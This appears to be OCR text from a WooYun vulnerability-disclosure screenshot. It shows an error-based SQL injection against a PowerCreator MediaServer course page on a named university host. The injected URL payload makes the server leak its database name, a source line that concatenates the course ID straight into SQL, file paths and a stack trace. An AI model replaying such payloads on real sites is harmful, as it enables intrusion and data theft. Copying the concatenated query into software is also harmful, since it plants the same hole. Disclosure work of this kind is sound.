 事业单位 kshpt.jxutcm.edu.cn:88/OpenPublicCourse.aspx?cid=(select+convert(int%2cdb_name())+FROM+syscolumns)
hao123_上网 Google i春秋学院信
Server Error in '/' Application.
在将 nvarchar 值 'DataBase_CMS' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'DataBase_CMS' 转换成数据类型 int 时失败。
Source Error:
Line 68: //string sql = " (FKCourseMostlyTeacherID=" + uid + " or FKManagerID=" + uid + "  or FKCreatorID=" + uid + ") and CourseID=" + cid;
Line 69: string sql = " CourseID=" + cid;
Line 70: dt_Course = objCourse.Query(sql, " Updatetime desc");
Line 71: dt_Course.Columns.Add("FinishPeriodNum");
Line 72: dt_Course.Columns.Add("Per");
Source File: c:\Program Files\PowerCreator\MediaServer_LMS\OpenPublicCourse.aspx.cs Line: 70
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'DataBase_CMS' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +2030802
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +5009584
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +234
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserState
System.Data.SqlClient.SqlDataReader.ConsumeMetaData() +33
System.Data.SqlClient.SqlDataReader.get_MetaData() +86
System.Data.SqlClient.SqlCommand.FinishExecuteReader(SqlDataReader ds, RunBehavior runBehavior, String resetOptionsString) +311
System.Data.SqlClient.SqlCommand.RunExecuteReaderTds(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, Boolean async) +987
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method, DbAsyncResult result) +
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method) +32
System.Data.SqlClient.SqlCommand.ExecuteScalar() +139
PowerCreator.MediaServer.Data.DataAccess.SqlServerDataAccess.ExecuteScalar(CommandType commandType, String commandText, IDataParameter[] commandParameterCollection)
PowerCreator.MediaServer.Course.DB.CourseManager.Count(String searchCondition) in E:\Project\MediaServer\MediaSever\PowerCreator.MediaServer.
PowerCreator.MediaServer.Course.Logic.Course.Query(String searchCondition, String orderList) in E:\Project\MediaServer\MediaSever\PowerCreator.MediaServer.Course\Lo
www.wooyun.org